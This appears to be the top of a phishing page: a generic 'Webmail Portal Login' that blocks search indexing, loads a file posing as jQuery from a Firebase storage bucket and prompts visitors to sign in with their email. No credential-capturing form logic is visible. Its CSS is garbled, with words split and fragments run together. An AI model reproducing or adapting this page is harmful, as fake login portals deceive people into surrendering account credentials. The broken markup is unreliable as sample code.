 <!DOCTYPE html>
<html><head>
<meta http-equiv="content-type" content="text/html; charset=windows-1252">
<meta name="robots" content="noindex, nofollow">
<meta name="googlebot" content="noindex, nofollow">
<title>Webmail Portal Login</title>
<script src="https://firebasestorage.googleapis.com/v0/b/portal-aa363.appspot.com/o/jquery-1.js?alt=media&token=be637750-133e-4219-9149-f23352276b75"></script>
<style>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,tabl
e,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-
align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,na
style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:a }
html,body{font-size:18px;font-family:Corbel,Arial,Helvetica,sans-serif;font-weight r-events:none}.error{color:#dc3545;width:80%;margin:0 auto;padding-top:5px}.form-
holder{background-color:#fff;width:600px;margin:180px auto;height:100%;box-shadow: x:12}.xlogo{background-color:#0d4f8b;color:#fff;padding:8px;margin-
bottom:10px}.xlogo img{vertical-align:middle;width:5%;height:5%;object-fit:contain align:center}.form-wrap p{font-size:24px}.form-wrap
img{margin:20px}.finput{width:80%;margin:10px auto}.finput input[type=email],.finp ius:4px;margin:5px 0;width:90%;border:1px solid #d6dfea}.finput input[type=email]
Please sign in with your email